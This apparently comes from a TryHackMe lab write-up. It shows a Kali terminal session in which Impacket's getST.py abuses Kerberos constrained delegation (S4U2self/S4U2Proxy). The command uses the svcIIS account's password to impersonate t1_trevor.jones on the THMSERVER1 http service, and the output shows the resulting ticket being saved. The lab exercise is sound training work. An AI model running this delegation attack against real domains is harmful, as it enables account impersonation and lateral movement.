 ┌──(remote㉿kali)-[~/Desktop/THM]
└─$ getST.py -spn "http/THMSERVER1.za.tryhackme.loc" -impersonate "t1_trevor.jones" "za.tryhackme.loc/svcIIS:Password1@"
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating t1_trevor.jones
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in t1_trevor.jones.ccache